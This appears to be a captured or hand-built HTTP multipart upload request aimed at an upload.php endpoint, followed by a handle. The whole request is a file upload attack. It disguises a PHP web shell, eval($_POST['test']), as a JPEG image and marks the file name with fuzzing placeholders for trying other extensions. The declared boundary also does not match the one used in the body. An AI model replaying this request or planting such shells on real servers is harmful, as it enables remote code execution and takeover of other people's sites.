 http://www.test.com/upload.php HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------KM7Ij5234ei4GI3Ef1cH2ei4ei4e
User-Agent: Shockwave Flash
Host: www.test.com
Content-Length: 893
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie:
------------KM7Ij5ei4GI3Ef1cH2ei4ei4ei4gL6
Content-Disposition: form-data; name="Filename"
1.jsp
------------KM7Ij5ei4GI3Ef1cH2ei4ei4ei4gL6
Content-Disposition: form-data; name="folder"
/pages/common/
------------KM7Ij5ei4GI3Ef1cH2ei4ei4ei4gL6
Content-Disposition: form-data; name="Filedata"; filename="§1.jsp§"
Content-Type: image/jpeg
<?php eval($_POST['test']) ?>
------------KM7Ij5ei4GI3Ef1cH2ei4ei4ei4gL6
Content-Disposition: form-data; name="Upload"
Submit Query
------------KM7Ij5ei4GI3Ef1cH2ei4ei4ei4gL6--
myh0st